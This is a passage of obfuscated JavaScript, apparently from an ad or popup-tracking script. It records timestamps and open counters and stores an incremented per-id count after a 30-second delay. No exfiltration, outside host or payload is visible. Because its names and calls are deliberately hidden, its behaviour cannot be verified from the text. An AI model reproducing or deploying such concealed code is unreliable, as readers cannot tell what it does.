24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var fmizunts_is_ws = fmizunts_is_kk = 1;